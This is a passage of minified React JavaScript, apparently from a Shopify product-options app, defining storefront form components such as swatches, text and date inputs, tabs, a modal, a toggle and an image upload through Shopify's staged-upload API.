",(0,r.jsx)(s.A,{shopMoneyFormat:e.shopMoneyFormat,price:a}),")"]})]})]},t.value)})},f)};const w=function(e){var t,n,o=e.properties.value;return(0,r.jsx)("hr",{style:{border:"1px",borderStyle:null!==(t=o.borderStyle)&&void 0!==t?t:void 0,borderColor:null!==(n=o.color)&&void 0!==n?n:void 0}})};const _=function(e){return null};function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function x(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){O(e,t,n[t])})}return e}function S(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}const P=function(e){var t,n,o=e.option,i=e.onChangeCb,l=e.masterStyle,a=e.properties,u=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),s=e.inputElemName,p=a.value,d=l.getStyle();return(0,r.jsx)("input",{type:"tel",id:s,name:s,value:null!=u?u:"",style:S(x({},d.input),{width:"100%",padding:"5px 5px"}),onChange:function(e){i({values:[{value:e.target.value}],option:o})},placeholder:null!==(t=p.placeHolder)&&void 0!==t?t:"",required:null!==(n=p.isRequired)&&void 0!==n&&n})};const j=function(e){var t=e.properties,n=e.inputElemName,o=t.value,i=o.color;return null==o.content?null:(0,r.jsx)(o.displayAs,{id:n,style:{color:null!=i?i:void 0},children:o.content})};const C=function(e){var t=e.isEditor,n=e.inputElemName,i=(0,o.useCallback)(function(e){if("undefined"==typeof window)return e.html;var t=document.createElement("textarea");return t.innerHTML=e.html,t.value},[]),l=e.properties.value;return null==l.html?!0===t?(0,r.jsx)("div",{children:"Please fill the content"}):null:(0,r.jsx)("div",{id:n,dangerouslySetInnerHTML:{__html:i({html:l.html})}})};var k=n(9067),T=n(933);function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){A(e,t,n[t])})}return e}function N(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function I(e){return function(e){if(Array.isArray(e))return E(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return E(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const V=function(e){var t=e.option,n=e.onChangeCb,i=e.masterStyle,l=e.properties,a=(0,c.$1)(function(t){return t.inputs.find(function(t){return t.option.id===e.option.id})}),u=(0,c.$1)(function(e){return e.config.shopMoneyFormat}),s=l.value.options.map(function(e,t){var n,r,o,i,a,s,c,p,d,f,v,y,h,m,b=e.label,g=(0,k.sV)(null!==(v=e.addOnPrice)&&void 0!==v?v:0);!0===(!0===l.value.option.includeValueAddOnPrice&&g>0)&&(b="".concat(e.label," (+").concat((0,k.up)({amount:g,moneyFormat:u}),")"));var w,_,O,x=null!==(m=null!==(h=null!==(y=null===(r=e.file)||void 0===r||null===(n=r.image)||void 0===n?void 0:n.url)&&void 0!==y?y:null===(s=e.product)||void 0===s||null===(a=s.variants)||void 0===a||null===(i=a[0])||void 0===i||null===(o=i.image)||void 0===o?void 0:o.src)&&void 0!==h?h:null===(p=e.product)||void 0===p||null===(c=p.featuredImage)||void 0===c?void 0:c.url)&&void 0!==m?m:null,S=x?"image":"color";return{label:b,value:e.value,item:{order:t,available:!0,colorOne:null!==(w=e.color)&&void 0!==w?w:null,colorTwo:null!==(_=e.color)&&void 0!==_?_:null,displayType:S,imageAspectRatio:null,imageSrc:x,imageAltText:null!==(O=null===(f=e.file)||void 0===f||null===(d=f.image)||void 0===d?void 0:d.alt)&&void 0!==O?O:null,url:null}}}),p=(0,o.useCallback)(function(e){var r,o=null!==(r=null==a?void 0:a.values)&&void 0!==r?r:[],i=o.findIndex(function(t){return t.value===e.option.value});if(i>=0){var l=o.filter(function(e,t){return t!==i});n({values:l,option:t})}else n({values:I(o).concat([{value:e.option.value}]),option:t})},[n,t,null==a?void 0:a.values]);return(0,r.jsx)("div",{className:"w-full fd-flex gap-2 flex-wrap",children:s.map(function(e){var t,n,o=null!==(n=null==a||null===(t=a.values)||void 0===t?void 0:t.some(function(t){return t.value===e.value}))&&void 0!==n&&n;l.value.option.size=i.value.swatch.size,l.value.option.textColor=i.value.button.color;var u=e.label,s=i.getStyle({isActive:o}).swatch;return(0,r.jsx)(T.C,{as:"div",href:"#","data-option-value":e,onClick:p,isActive:o,option:e,styles:{swatchItem:s.swatchItem,value:N(D({},s.swatchValue),{width:s.swatchItem.width})},optionValue:u,styleUI:l},e.value)})})};function R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){R(e,t,n[t])})}return e}function L(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var q=function(e){var t=e.value;return e.maxCharacters-t.length};const M=function(e){e.onChangeCb;var t,n,i,l,a=e.masterStyle,u=e.properties.value,s=a.getStyle().input,p=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),d=o.default.useRef(null);return(0,r.jsxs)("div",{children:[(0,r.jsx)("textarea",{name:e.inputElemName,ref:d,value:null!=p?p:"",onChange:!0===e.isEditor?function(){}:void 0,style:L(F({},s),{width:"100%",padding:"5px 5px",resize:"none"}),placeholder:null!==(t=u.placeHolder)&&void 0!==t?t:"",required:!0===u.isRequired,rows:null!==(n=u.numOfLines)&&void 0!==n?n:4,maxLength:null!==(i=u.maxCharacters)&&void 0!==i?i:255}),(0,r.jsx)("div",{className:"fd-flex justify-end",children:(0,r.jsxs)("span",{style:{fontSize:"12px",color:"#666"},children:["Chars:"," ",q({value:null!=p?p:"",maxCharacters:null!==(l=u.maxCharacters)&&void 0!==l?l:255}),"/",u.maxCharacters]})})]})};function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function U(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){B(e,t,n[t])})}return e}const H=function(e){var t,n,o=e.properties.value,i={"--my-spacing":"".concat(null!==(t=o.mobileSpacing)&&void 0!==t?t:0,"px"),"--md-my-spacing":"".concat(null!==(n=o.nonMobileSpacing)&&void 0!==n?n:0,"px")};return(0,r.jsx)("div",{className:"my-(--my-spacing) md:my-(--md-my-spacing)",style:U({display:void 0},i)})};const z=function(e){var t,n=e.properties;return null==n.value.text?!0===e.isEditor?(0,r.jsx)("div",{style:{color:"red"},children:"No text provided, please add some text"}):null:(0,r.jsx)("div",{style:{width:null!==(t=n.value.columnWidth)&&void 0!==t?t:void 0},dangerouslySetInnerHTML:{__html:n.value.text}})};function G(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function $(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||J(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function W(e){return function(e){if(Array.isArray(e))return G(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||J(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function J(e,t){if(e){if("string"==typeof e)return G(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?G(e,t):void 0}}const K=function(e){var t,n,i=e.properties,l=e.option,u=i.value,s=null!==(n=u.tabView)&&void 0!==n?n:"horizontal",c=$((0,o.useState)([]),2),p=c[0],d=c[1];(0,o.useEffect)(function(){"horizontal"===s&&d([0])},[s]);var f,v,y,h=null!==(f=u.tabContents)&&void 0!==f?f:[];return(0,r.jsxs)("div",{"data-option-type":l.type,children:[(0,r.jsx)("div",{className:a()({"border-b border-gray-200 flex":"horizontal"===s,"w-full":"vertical"===s}),children:h.map(function(e,t){var n=p.includes(t);return(0,r.jsxs)("div",{className:a()({"border border-gray-300 rounded mb-2":"vertical"===s}),children:[(0,r.jsx)("button",{className:a()("text-gray-500 px-4 py-2 text-sm font-medium",{"w-full fd-flex justify-between items-center text-left":"vertical"===s,"text-black!":n,"border-b-2 border-black":n&&"horizontal"===s}),onClick:function(){!function(e){if("horizontal"!==s){var t=p.indexOf(e);-1===t?p.push(e):p.splice(t,1),d(W(p))}else d([e])}(t)},children:e.title}),"vertical"===s&&!0===n&&(0,r.jsx)("div",{className:"p-4 border-t border-gray-300 bg-gray-50",dangerouslySetInnerHTML:{__html:e.content}})]},t)})}),"horizontal"===s&&(0,r.jsx)("div",{className:"p-4",dangerouslySetInnerHTML:{__html:null!==(y=null===(t=h[null!==(v=p[0])&&void 0!==v?v:0])||void 0===t?void 0:t.content)&&void 0!==y?y:""}})]})};function Y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Q(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function X(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Q(e,t,n[t])})}return e}function Z(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function ee(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Y(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var te=function(e){var t=new Date(e.date);if(isNaN(t.getTime()))return"";var n=t.getFullYear(),r=String(t.getMonth()+1).padStart(2,"0"),o=String(t.getDate()).padStart(2,"0");if("mm/dd/yyyy"===e.format)return"".concat(r,"/").concat(o,"/").concat(n);if("dd/mm/yyyy"===e.format)return"".concat(o,"/").concat(r,"/").concat(n);if("yyyy/mm/dd"===e.format)return"".concat(n,"/").concat(r,"/").concat(o);if("yyyy-mm-dd"===e.format)return"".concat(n,"-").concat(r,"-").concat(o);if("mm-dd-yyyy"===e.format)return"".concat(r,"-").concat(o,"-").concat(n);if("dd-mm-yyyy"===e.format)return"".concat(o,"-").concat(r,"-").concat(n);e.format;return e.date};const ne=function(e){var t=e.dateFormat,n=e.onChange,i=e.value,l=ee((0,o.useState)(""),2),a=l[0],u=l[1],s=(0,o.useRef)(null),c=(0,o.useCallback)(function(e){var r=e.target.value;u(te({format:t,date:r})),n({value:r})},[t,n]),p=(0,o.useCallback)(function(e){var r=e.target.value;u(r);var o=te({format:t,date:r});n({value:o})},[t,n]);return(0,r.jsxs)("div",{style:{position:"relative",width:"100%"},children:[(0,r.jsx)("input",{type:"text",value:a,onKeyDown:function(e){"Backspace"===e.key||"Delete"===e.key||/[0-9/\\-]/.test(e.key)||e.preventDefault()},onClick:function(){null!=s.current&&s.current.showPicker()},style:Z(X({},e.styles.textInput),{padding:"5px 5px",width:"100%"}),onChange:p,placeholder:t.toUpperCase()}),(0,r.jsx)("input",{name:"date",type:"date",value:i,onChange:c,ref:s,style:{position:"absolute",top:0,left:0,zIndex:-1,width:"100%",height:"100%",opacity:0}})]})};const re=function(e){var t,n=e.option,i=e.properties,l=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),a=i.value,u=e.masterStyle.getStyle(),s=e.onChangeCb,p=(0,o.useCallback)(function(e){s({values:[{value:e.value}],option:n})},[s,n]);return(0,r.jsx)(ne,{styles:{textInput:u.input},dateFormat:null!==(t=a.dateFormat)&&void 0!==t?t:"dd-mm-yyyy",onChange:p,value:null!=l?l:""})};var oe=n(8543);function ie(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function le(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){le(e,t,n[t])})}return e}function ue(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return ie(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ie(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const se=function(e){var t,n,i=e.masterStyle,l=e.properties,a=e.option,u=ue((0,o.useState)(!1),2),s=u[0],c=u[1],p=(0,o.useRef)(null),d=l.value,f=e.inputElemName,v=i.getStyle().button;if("a"===d.toggle.elementType)v={};else d.toggle.elementType;var y,h={"--btn-hover-bg":null!==(t=i.value.button.color)&&void 0!==t?t:void 0,"--btn-hover-text":null!==(n=i.value.button.backgroundColor)&&void 0!==n?n:void 0},m=(0,o.useCallback)(function(){c(!s)},[s]),b=(0,o.useCallback)(function(){return!0!==s?null:(0,o.createPortal)((0,r.jsx)("div",{"data-option-type":a.type,style:{zIndex:50,display:"flex",justifyContent:"center",alignItems:"center",backgroundColor:"rgba(0, 0, 0, 0.5)",position:"fixed",inset:0,opacity:1},children:(0,r.jsxs)("div",{style:{position:"relative",backgroundColor:"#fff",opacity:1,borderRadius:"0.5rem",boxShadow:"0 0 10px rgba(0, 0, 0, 0.1)",width:"33%",padding:"1.5rem"},ref:p,children:[(0,r.jsx)("button",{onClick:m,className:"hover:text-gray-900",style:{position:"absolute",top:"1rem",right:"1rem",width:"2rem",height:"2rem",display:"flex",alignItems:"center",justifyContent:"center",color:"#4b5563",borderRadius:"100%",fontSize:"1.25rem",fontWeight:700,border:"1px solid #e2e8f0"},"aria-label":"Close",children:"×"}),(0,r.jsx)("h2",{className:"mb-4 text-lg font-semibold",children:d.modalTitle}),null!=d.modalContent&&(0,r.jsx)("div",{dangerouslySetInnerHTML:{__html:d.modalContent}})]})}),document.body)},[m,s,d,a.type]);(0,oe.A)(p,function(){c(!1)});var g=null!==(y=d.toggle.text)&&void 0!==y?y:"Open";return(0,r.jsxs)("div",{id:f,style:ae({width:"100%"},h),children:[(0,r.jsx)(d.toggle.elementType,{onClick:m,className:"hover:bg-(--btn-hover-bg)! hover:text-(--btn-hover-text)!",style:ae({cursor:"pointer"},v),children:g}),b()]},f)};function ce(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function pe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){ce(e,t,n[t])})}return e}const de=function(e){var t,n=e.option,o=e.onChangeCb,i=e.masterStyle,l=(0,c.$1)(function(t){var n,r,o,i;return null!==(i=null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value)&&void 0!==i?i:"off"}),a=e.inputElemName,u="27px",s=null!==(t=i.value.button.activeBorderColor)&&void 0!==t?t:"#4285f4",p="#ccc",d="0.5s ease",f={label:{fontWeight:"bolder",width:"fit-content"},fdToggle:{position:"relative",display:"inline-block",height:u,width:"50px",backgroundColor:"on"===l?s:p,borderRadius:"50px",transition:"background ".concat(d)},fdToggleBefore:{top:"50%",left:"5%",transform:"translate3d(0, -50%, 0)",borderRadius:"50%",content:'""',position:"absolute",height:"20px",width:"20px",backgroundColor:"#ffffff",transition:"all ".concat(d)},fdToggleAfter:{content:'""',position:"absolute",height:"20px",width:"20px",top:"50%",textAlign:"center",lineHeight:u,left:"55%",color:p,transition:"left ".concat(d)},check:{display:"none"},toggleChecked:{backgroundColor:s},toggleCheckedBefore:{left:"55%"},toggleCheckedAfter:{left:"5%"}};return(0,r.jsxs)("div",{className:"cursor-pointer mb-2 mt-2",style:f.label,onClick:function(){o({values:[{value:"on"===l?"off":"on"}],option:n})},children:[(0,r.jsx)("input",{value:l,type:"checkbox",id:a,className:"check",checked:"on"===l,onChange:function(e){e.stopPropagation();var t=e.target.checked?"on":"off";o({values:[{value:t}],option:n})},style:f.check}),(0,r.jsxs)("span",{className:"fd-toggle",style:pe({},f.fdToggle,"on"===l?f.toggleChecked:{}),children:[(0,r.jsx)("span",{style:pe({},f.fdToggleBefore,"on"===l?f.toggleCheckedBefore:{})}),(0,r.jsx)("span",{style:pe({},f.fdToggleAfter,"on"===l?f.toggleCheckedAfter:{})})]})]})};var fe=n(2024);function ve(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ye(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function he(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function l(e){ye(i,r,o,l,a,"next",e)}function a(e){ye(i,r,o,l,a,"throw",e)}l(void 0)})}}function me(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return ve(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ve(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function be(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var ge=function(e){return he(function(){var t,n,r,o,i,l,a,u,s,c;return be(this,function(p){switch(p.label){case 0:return n=e.myshopifyDomain,r=e.file,o={resource:"IMAGE",filename:r.name,mimeType:r.type,fileSize:r.size.toString(),httpMethod:"POST"},[4,fe.F.postStagedUpload({baseUrl:e.baseUrl,query:{myshopifyDomain:n},body:[o]}).then(function(e){return e.data})];case 1:return i=p.sent(),l=i.stagedTargets[0],a=new FormData,l.parameters.forEach(function(e){a.append(e.name,e.value)}),a.append("file",r),u={},(0,k.V1)(null!=l.url,"_fd: UploadField: data.url is null"),!0===l.url.includes("amazon")&&(u["Content-Length"]="".concat(r.size+5e3),console.error("file uploaded to amazon so we need to add content length")),[4,fetch(l.url,{method:"POST",body:a,headers:u})];case 2:if(!p.sent().ok)throw new Error("Upload failed");return(0,k.V1)(null!=l.resourceUrl,"_fd: UploadField: data.url is null"),[4,fe.F.postFilesCreate({baseUrl:e.baseUrl,query:{myshopifyDomain:n},body:[{originalSource:l.resourceUrl,contentType:"IMAGE"}]}).then(function(e){return e.data})];case 3:return s=p.sent(),null==(c=null===(t=s.files[0])||void 0===t?void 0:t.resourceUrl)&&(console.error("_fd: UploadField: Error uploading image",{uploadToShopify:s,data:l}),alert("Error uploading image")),[2,c]}})})()};const we=function(e){var t,n,i,l,a=e.option,u=e.onChangeCb,s=e.masterStyle,c=e.properties,p=me((0,o.useState)(!1),2),d=p[0],f=p[1],v=me((0,o.useState)(null),2),y=v[0],h=v[1],m=c.value,b=(s.getStyle().input,"".concat(m.name,"-input")),g=(0,o.useRef)(null);return(0,r.jsxs)("div",{className:"space-y-2 ".concat(b),children:[(0,r.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\t\t\t\t\t.".concat(b," .loader {\n\t\t\t\t\t\twidth: 48px;\n\t\t\t\t\t\theight: 48px;\n\t\t\t\t\t\tborder: 5px solid #FFF;\n\t\t\t\t\t\tborder-bottom-color: #FF3D00;\n\t\t\t\t\t\tborder-radius: 50%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tbox-sizing: border-box;\n\t\t\t\t\t\tanimation: rotation 1s linear infinite;\n\t\t\t\t\t}\n\n\t\t\t\t\t@keyframes rotation {\n\t\t\t\t\t\t0% {\n\t\t\t\t\t\t\ttransform: rotate(0deg);\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t100% {\n\t\t\t\t\t\t\ttransform: rotate(360deg);\n\t\t\t\t\t\t}\n\t\t\t\t\t}")}}),(0,r.jsx)("div",{className:"!space-y-1",style:{maxWidth:"300px"},children:null!=y?(0,r.jsxs)("div",{style:{display:"flex",alignItems:"center",backgroundColor:"#396B3C",borderRadius:4,padding:"8px 10px",maxWidth:300,gap:8,color:"white",fontFamily:"Arial, sans-serif",fontSize:14,userSelect:"none"},children:[(0,r.jsx)("div",{className:"shrink-0",style:{width:48,height:48,flexShrink:0,borderRadius:4,border:"2px solid #fff",backgroundColor:"white"},children:(0,r.jsx)("img",{src:y,alt:"uploaded",style:{width:"100%",height:"100%",objectFit:"cover"}})}),(0,r.jsx)("span",{style:{flexGrow:1,overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis"},children:(n=y,l=n.split("/"),null!==(i=l[l.length-1])&&void 0!==i?i:"file")}),(0,r.jsx)("button",{className:"shrink-0",onClick:function(){h(null),u({values:[],option:a})},style:{background:"#ffffff",border:"none",color:"#396B3C",fontWeight:"bold",fontSize:16,cursor:"pointer",borderRadius:"50%",padding:0,width:24,height:24,display:"flex",alignItems:"center",justifyContent:"center"},children:(0,r.jsx)("svg",{stroke:"currentColor",width:12,height:12,viewBox:"0 0 16 16",children:(0,r.jsx)("path",{d:"M11.97 13.03a.749.749 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.749.749 0 1 0-1.06-1.06l-3.97 3.97-3.97-3.97a.749.749 0 1 0-1.06 1.06l3.97 3.97-3.97 3.97a.749.749 0 1 0 1.06 1.06l3.97-3.97z"})})})]}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"fd-flex items-center justify-center cursor-pointer",onClick:function(){null!=g.current&&g.current.click()},style:{border:"1px dashed currentColor",borderRadius:"4px",height:"80px",padding:"10px",marginTop:"10px"},children:(0,r.jsx)("button",{type:"button",style:{fontSize:14},children:"Upload File"})}),!0===d&&(0,r.jsxs)("div",{style:{color:"#666",padding:"5px",fontSize:"12px",borderRadius:"4px",backgroundColor:"#f3f3f3"},className:"fd-flex items-center gap-2",children:[(0,r.jsx)("span",{className:"loader"}),"Uploading..."]})]})}),(0,r.jsx)("input",{ref:g,onChange:function(t){var n;n={event:t},he(function(){var t,r,o;return be(this,function(i){switch(i.label){case 0:return t=n.event,null==(r=null!=t.currentTarget.files?t.currentTarget.files[0]:null)?(console.error("_fd:UploadField: File is 